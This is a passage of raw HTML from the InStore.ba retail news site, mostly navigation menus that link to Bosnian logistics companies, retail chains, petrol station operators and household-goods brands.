		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://instore.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-zemlje" class="top-header-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="http://www.instore.rs">Srbija</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="http://www.instore.si">Slovenija</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="https://www.instore.hr">Hrvatska</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="https://instore.mk/mk/index.php">Makedonija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://instore.ba/">
            <img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1236" height="265"/>
            <span class="td-visual-hidden">InStore.ba</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://fmcg-summit.ba/"><img src="https://instore.ba/wp-content/uploads/2026/01/12-fmcg-web-banneri-01.jpg" alt="" /></a>
</div>
<div class="td-visible-phone">
    <a href="https://fmcg-summit.ba/"><img - src="https://instore.ba/wp-content/uploads/2026/01/web-banneri-02.jpg" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt=""  width="1316" height="341"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1316" height="341"/>
		</a>
	    </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
